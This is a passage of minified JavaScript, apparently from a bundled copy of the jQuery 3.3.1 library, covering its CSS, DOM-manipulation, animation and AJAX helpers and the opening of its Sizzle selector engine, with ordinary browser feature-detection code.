0===n&&1===t.nodeType)if(r="data-"+e.replace(Gt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=x(n)}catch(t){}Ut.set(t,e,n)}else n=void 0;return n}function w(t,e,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return Et.css(t,e,"")},c=a(),u=n&&n[3]||(Et.cssNumber[e]?"":"px"),l=(Et.cssNumber[e]||"px"!==u&&+c)&&Xt.exec(Et.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;s--;)Et.style(t,e,l+u),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,Et.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function k(t){var e,n=t.ownerDocument,r=t.nodeName,i=Jt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=Et.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),Jt[r]=i,i)}function S(t,e){for(var n,r,i=[],o=0,s=t.length;o<s;o++)r=t[o],r.style&&(n=r.style.display,e?("none"===n&&(i[o]=Bt.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&Qt(r)&&(i[o]=k(r))):"none"!==n&&(i[o]="none",Bt.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}function E(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&u(t,e)?Et.merge([t],n):n}function P(t,e){for(var n=0,r=t.length;n<r;n++)Bt.set(t[n],"globalEval",!e||Bt.get(e[n],"globalEval"))}function T(t,e,n,r,i){for(var o,s,c,u,l,f,h=e.createDocumentFragment(),p=[],d=0,v=t.length;d<v;d++)if((o=t[d])||0===o)if("object"===a(o))Et.merge(p,o.nodeType?[o]:o);else if(re.test(o)){for(s=s||h.appendChild(e.createElement("div")),c=(te.exec(o)||["",""])[1].toLowerCase(),u=ne[c]||ne._default,s.innerHTML=u[1]+Et.htmlPrefilter(o)+u[2],f=u[0];f--;)s=s.lastChild;Et.merge(p,s.childNodes),s=h.firstChild,s.textContent=""}else p.push(e.createTextNode(o));for(h.textContent="",d=0;o=p[d++];)if(r&&Et.inArray(o,r)>-1)i&&i.push(o);else if(l=Et.contains(o.ownerDocument,o),s=E(h.appendChild(o),"script"),l&&P(s),n)for(f=0;o=s[f++];)ee.test(o.type||"")&&n.push(o);return h}function C(){return!0}function A(){return!1}function O(){try{return lt.activeElement}catch(t){}}function M(t,e,n,r,i,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=void 0);for(a in e)M(t,a,n,r,e[a],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=A;else if(!i)return t;return 1===o&&(s=i,i=function(t){return Et().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=Et.guid++)),t.each(function(){Et.event.add(this,e,i,r,n)})}function D(t,e){return u(t,"table")&&u(11!==e.nodeType?e:e.firstChild,"tr")?Et(t).children("tbody")[0]||t:t}function j(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function N(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function F(t,e){var n,r,i,o,s,a,c,u;if(1===e.nodeType){if(Bt.hasData(t)&&(o=Bt.access(t),s=Bt.set(e,o),u=o.events)){delete s.handle,s.events={};for(i in u)for(n=0,r=u[i].length;n<r;n++)Et.event.add(e,i,u[i][n])}Ut.hasData(t)&&(a=Ut.access(t),c=Et.extend({},a),Ut.set(e,c))}}function L(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Zt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,r){e=pt.apply([],e);var i,o,a,c,u,l,f=0,h=t.length,p=h-1,d=e[0],v=wt(d);if(v||h>1&&"string"==typeof d&&!_t.checkClone&&le.test(d))return t.each(function(i){var o=t.eq(i);v&&(e[0]=d.call(this,i,o.html())),I(o,e,n,r)});if(h&&(i=T(e,t[0].ownerDocument,!1,t,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=Et.map(E(i,"script"),j),c=a.length;f<h;f++)u=i,f!==p&&(u=Et.clone(u,!0,!0),c&&Et.merge(a,E(u,"script"))),n.call(t[f],u,f);if(c)for(l=a[a.length-1].ownerDocument,Et.map(a,N),f=0;f<c;f++)u=a[f],ee.test(u.type||"")&&!Bt.access(u,"globalEval")&&Et.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?Et._evalUrl&&Et._evalUrl(u.src):s(u.textContent.replace(fe,""),l,u))}return t}function R(t,e,n){for(var r,i=e?Et.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||Et.cleanData(E(r)),r.parentNode&&(n&&Et.contains(r.ownerDocument,r)&&P(E(r,"script")),r.parentNode.removeChild(r));return t}function $(t,e,n){var r,i,o,s,a=t.style;return n=n||pe(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||Et.contains(t.ownerDocument,t)||(s=Et.style(t,e)),!_t.pixelBoxStyles()&&he.test(s)&&de.test(e)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function H(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function q(t){if(t in xe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=be.length;n--;)if((t=be[n]+e)in xe)return t}function W(t){var e=Et.cssProps[t];return e||(e=Et.cssProps[t]=q(t)||t),e}function B(t,e,n){var r=Xt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function U(t,e,n,r,i,o){var s="width"===e?1:0,a=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=Et.css(t,n+Kt[s],!0,i)),r?("content"===n&&(c-=Et.css(t,"padding"+Kt[s],!0,i)),"margin"!==n&&(c-=Et.css(t,"border"+Kt[s]+"Width",!0,i))):(c+=Et.css(t,"padding"+Kt[s],!0,i),"padding"!==n?c+=Et.css(t,"border"+Kt[s]+"Width",!0,i):a+=Et.css(t,"border"+Kt[s]+"Width",!0,i));return!r&&o>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))),c}function z(t,e,n){var r=pe(t),i=$(t,e,r),o="border-box"===Et.css(t,"boxSizing",!1,r),s=o;if(he.test(i)){if(!n)return i;i="auto"}return s=s&&(_t.boxSizingReliable()||i===t.style[e]),("auto"===i||!parseFloat(i)&&"inline"===Et.css(t,"display",!1,r))&&(i=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(i=parseFloat(i)||0)+U(t,e,n||(o?"border":"content"),s,r,i)+"px"}function G(t,e,n,r,i){return new G.prototype.init(t,e,n,r,i)}function V(){we&&(!1===lt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(V):n.setTimeout(V,Et.fx.interval),Et.fx.tick())}function X(){return n.setTimeout(function(){_e=void 0}),_e=Date.now()}function K(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)n=Kt[r],i["margin"+n]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function Q(t,e,n){for(var r,i=(Z.tweeners[e]||[]).concat(Z.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,e,t))return r}function Y(t,e,n){var r,i,o,s,a,c,u,l,f="width"in e||"height"in e,h=this,p={},d=t.style,v=t.nodeType&&Qt(t),m=Bt.get(t,"fxshow");n.queue||(s=Et._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,Et.queue(t,"fx").length||s.empty.fire()})}));for(r in e)if(i=e[r],ke.test(i)){if(delete e[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||Et.style(t,r)}if((c=!Et.isEmptyObject(e))||!Et.isEmptyObject(p)){f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],u=m&&m.display,null==u&&(u=Bt.get(t,"display")),l=Et.css(t,"display"),"none"===l&&(u?l=u:(S([t],!0),u=t.style.display||u,l=Et.css(t,"display"),S([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===Et.css(t,"float")&&(c||(h.done(function(){d.display=u}),null==u&&(l=d.display,u="none"===l?"":l)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",h.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),c=!1;for(r in p)c||(m?"hidden"in m&&(v=m.hidden):m=Bt.access(t,"fxshow",{display:u}),o&&(m.hidden=!v),v&&S([t],!0),h.done(function(){v||S([t]),Bt.remove(t,"fxshow");for(r in p)Et.style(t,r,p[r])})),c=Q(v?m[r]:0,r,h),r in m||(m[r]=c.start,v&&(c.end=c.start,c.start=0))}}function J(t,e){var n,r,i,o,s;for(n in t)if(r=y(n),i=e[r],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(s=Et.cssHooks[r])&&"expand"in s){o=s.expand(o),delete t[r];for(n in o)n in t||(t[n]=o[n],e[n]=i)}else e[r]=i}function Z(t,e,n){var r,i,o=0,s=Z.prefilters.length,a=Et.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=_e||X(),n=Math.max(0,u.startTime+u.duration-e),r=n/u.duration||0,o=1-r,s=0,c=u.tweens.length;s<c;s++)u.tweens[s].run(o);return a.notifyWith(t,[u,o,n]),o<1&&c?n:(c||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:Et.extend({},e),opts:Et.extend(!0,{specialEasing:{},easing:Et.easing._default},n),originalProperties:e,originalOptions:n,startTime:_e||X(),duration:n.duration,tweens:[],createTween:function(e,n){var r=Et.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),l=u.props;for(J(l,u.opts.specialEasing);o<s;o++)if(r=Z.prefilters[o].call(u,t,l,u.opts))return wt(r.stop)&&(Et._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return Et.map(l,Q,u),wt(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),Et.fx.timer(Et.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}function tt(t){return(t.match(Lt)||[]).join(" ")}function et(t){return t.getAttribute&&t.getAttribute("class")||""}function nt(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Lt)||[]:[]}function rt(t,e,n,r){var i;if(Array.isArray(e))Et.each(e,function(e,i){n||Fe.test(t)?r(t,i):rt(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==a(e))r(t,e);else for(i in e)rt(t+"["+i+"]",e[i],n,r)}function it(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(Lt)||[];if(wt(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ot(t,e,n,r){function i(a){var c;return o[a]=!0,Et.each(t[a]||[],function(t,a){var u=a(e,n,r);return"string"!=typeof u||s||o[u]?s?!(c=u):void 0:(e.dataTypes.unshift(u),i(u),!1)}),c}var o={},s=t===Ve;return i(e.dataTypes[0])||!o["*"]&&i("*")}function st(t,e){var n,r,i=Et.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&Et.extend(!0,t,r),t}function at(t,e,n){for(var r,i,o,s,a=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ct(t,e,n,r){var i,o,s,a,c,u={},l=t.dataTypes.slice();if(l[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=l.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(s=u[c+" "+o]||u["* "+o]))for(i in u)if(a=i.split(" "),a[1]===o&&(s=u[c+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[i]:!0!==u[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+c+" to "+o}}}return{state:"success",data:e}}var ut=[],lt=n.document,ft=Object.getPrototypeOf,ht=ut.slice,pt=ut.concat,dt=ut.push,vt=ut.indexOf,mt={},gt=mt.toString,yt=mt.hasOwnProperty,bt=yt.toString,xt=bt.call(Object),_t={},wt=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},kt=function(t){return null!=t&&t===t.window},St={type:!0,src:!0,noModule:!0},Et=function(t,e){return new Et.fn.init(t,e)},Pt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;Et.fn=Et.prototype={jquery:"3.3.1",constructor:Et,length:0,toArray:function(){return ht.call(this)},get:function(t){return null==t?ht.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=Et.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return Et.each(this,t)},map:function(t){return this.pushStack(Et.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(ht.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:ut.sort,splice:ut.splice},Et.extend=Et.fn.extend=function(){var t,e,n,r,i,o,s=arguments[0]||{},a=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||wt(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],r=t[e],s!==r&&(u&&r&&(Et.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&Et.isPlainObject(n)?n:{},s[e]=Et.extend(u,o,r)):void 0!==r&&(s[e]=r));return s},Et.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==gt.call(t)||(e=ft(t))&&("function"!=typeof(n=yt.call(e,"constructor")&&e.constructor)||bt.call(n)!==xt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){s(t)},each:function(t,e){var n,r=0;if(c(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(Pt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(c(Object(t))?Et.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:vt.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,s=!n;i<o;i++)!e(t[i],i)!==s&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,s=[];if(c(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&s.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&s.push(i);return pt.apply([],s)},guid:1,support:_t}),"function"==typeof Symbol&&(Et.fn[Symbol.iterator]=ut[Symbol.iterator]),Et.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){mt["[object "+e+"]"]=e.toLowerCase()});var Tt=function(t){function e(t,e,n,r){var i,o,s,a,c,l,h,p=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&((e?e.ownerDocument||e:$)!==M&&O(e),e=e||M,j)){if(11!==d&&(c=vt.exec(t)))if(i=c[1]){if(9===d){if(!(s=e.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&I(e,s)&&s.id===i)return n.push(s),n}else{if(c[2])return Q.apply(n,e.getElementsByTagName(t)),n;if((i=c[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Q.apply(n,e.getElementsByClassName(i)),n}if(x.qsa&&!U[t+" "]&&(!N||!N.test(t))){if(1!==d)p=e,h=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,xt):e.setAttribute("id",a=R),l=S(t),o=l.length;o--;)l[o]="#"+a+" "+f(l[o]);h=l.join(","),p=mt.test(t)&&u(e.parentNode)||e}if(h)try{return Q.apply(n,p.querySelectorAll(h)),n}catch(t){}finally{a===R&&e.removeAttribute("id")}}}return P(t.replace(ot,"$1"),e,n,r)}function n(){function t(n,r){return e.push(n+" ")>_.cacheLength&&delete t[e.shift()],t[n+" "]=r}var e=[];return t}function r(t){return t[R]=!0,t}function i(t){var e=M.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),r=n.length;r--;)_.attrHandle[n[r]]=e}function s(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&wt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function c(t){return r(function(e){return e=+e,r(function(n,r){for(var i,o=t([],n.length,e),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(t){return t&&void 0!==t.getElementsByTagName&&t}function l(){}function f(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function h(t,e,n){var r=e.dir,i=e.next,o=i||r,s=n&&"parentNode"===o,a=q++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,c){var u,l,f,h=[H,a];if(c){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(f=e[R]||(e[R]={}),l=f[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((u=l[o])&&u[0]===H&&u[1]===a)return h[2]=u[2];if(l[o]=h,h[2]=t(e,n,c))return!0}return!1}}function p(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function d(t,n,r){for(var i=0,o=n.length;i<o;i++)e(t,n[i],r);return r}function v(t,e,n,r,i){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,r,i)||(s.push(o),u&&e.push(a)));return s}function m(t,e,n,i,o,s){return i&&!i[R]&&(i=m(i)),o&&!o[R]&&(o=m(o,s)),r(function(r,s,a,c){var u,l,f,h=[],p=[],m=s.length,g=r||d(e||"*",a.nodeType?[a]:a,[]),y=!t||!r&&e?g:v(g,h,t,a,c),b=n?o||(r?t:m||i)?[]:s:y;if(n&&n(y,b,a,c),i)for(u=v(b,p),i(u,[],a,c),l=u.length;l--;)(f=u[l])&&(b[p[l]]=!(y[p[l]]=f));if(r){if(o||t){if(o){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);o(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=o?J(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=v(b===s?b.splice(m,b.length):b),o?o(null,s,b,c):Q.apply(s,b)})}function g(t){for(var e,n,r,i=t.length,o=_.relative[t[0].type],s=o||_.relative[" "],a=o?1:0,c=h(function(t){return t===e},s,!0),u=h(function(t){return J(e,t)>-1},s,!0),l=[function(t,n,r){var i=!o&&(r||n!==T)||((e=n).nodeType?c(t,n,r):u(t,n,r));return e=null,i}];a<i;a++)if(n=_.relative[t[a].type])l=[h(p(l),n)];else{if(n=_.filter[t[a].type].apply(null,t[a].matches),n[R]){for(r=++a;r<i&&!_.relative[t[r].type];r++);return m(a>1&&p(l),a>1&&f(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ot,"$1"),n,a<r&&g(t.slice(a,r)),r<i&&g(t=t.slice(r)),r<i&&f(t))}l.push(n)}return p(l)}function y(t,n){var i=n.length>0,o=t.length>0,s=function(r,s,a,c,u){var l,f,h,p=0,d="0",m=r&&[],g=[],y=T,b=r||o&&_.find.TAG("*",u),x=H+=null==y?1:Math.random()||.1,w=b.length;for(u&&(T=s===M||s||u);d!==w&&null!=(l=b[d]);d++){if(o&&l){for(f=0,s||l.ownerDocument===M||(O(l),a=!j);h=t[f++];)if(h(l,s||M,a)){c.push(l);break}u&&(H=x)}i&&((l=!h&&l)&&p--,r&&m.push(l))}if(p+=d,i&&d!==p){for(f=0;h=n[f++];)h(m,g,s,a);if(r){if(p>0)for(;d--;)m[d]||g[d]||(g[d]=X.call(c));g=v(g)}Q.apply(c,g),u&&!r&&g.length>0&&p+n.length>1&&e.uniqueSort(c)}return u&&(H=x,T=y),m};return i?r(s):s}var b,x,_,w,k,S,E,P,T,C,A,O,M,D,j,N,F,L,I,R="sizzle"+1*new Date,$=t.document,H=0,q=0,W=n(),B=n(),U=n(),z=function(t,e){return t===e&&(A=!0),0},G={}.hasOwnProperty,V=[],X=V.pop,K=V.push,Q=V.push,Y=V.slice,J=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",rt=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",it=new RegExp(tt+"+","g"),ot=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ct=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(rt),lt=new RegExp("^"+et+"$"),ft={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+rt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ht=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,dt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var r="0x"+e-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},_t=function(){O()},wt=h(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Q.apply(V=Y.call($.childNodes),$.childNodes),V[$.childNodes.length].nodeType}catch(t){Q={apply:V.length?function(t,e){K.apply(t,Y.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}x=e.support={},k=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},O=e.setDocument=function(t){var e,n,r=t?t.ownerDocument||t:$;return r!==M&&9===r.nodeType&&r.documentElement?(M=r,D=M.documentElement,j=!k(M),$!==M&&(n=M.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",_t,!1):n.attachEvent&&n.attachEvent("onunload",_t)),x.attributes=i(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=i(function(t){return t.appendChild(M.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=dt.test(M.getElementsByClassName),x.getById=i(function(t){return D.appendChild(t).id=R,!M.getElementsByName||!M.getElementsByName(R).length}),x.getById?(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n=e.getElementById(t);return n?[n]:[]}}):(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),_.find.TAG=x.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},_.find.CLASS=x.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&j)return e.getElementsByClassName(t)},F=[],N=[],(x.qsa=dt.test(M.querySelectorAll))&&(i(function(t){D.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||N.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+R+"-]").length||N.push("~="),t.querySelectorAll(":checked").length||N.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||N.push(".#.+[+~]")}),i(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=M.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&N.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=dt.test(L=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&i(function(t){x.disconnectedMatch=L.call(t,"*"),L.call(t,"[s!='']:x"),F.push("!=",rt)}),N=N.length&&new RegExp(N.join("|")),F=F.length&&new RegExp(F.join("|")),e=dt.test(D.compareDocumentPosition),I=e||dt.test(D.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},z=e?function(t,e){if(t===e)return A=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return 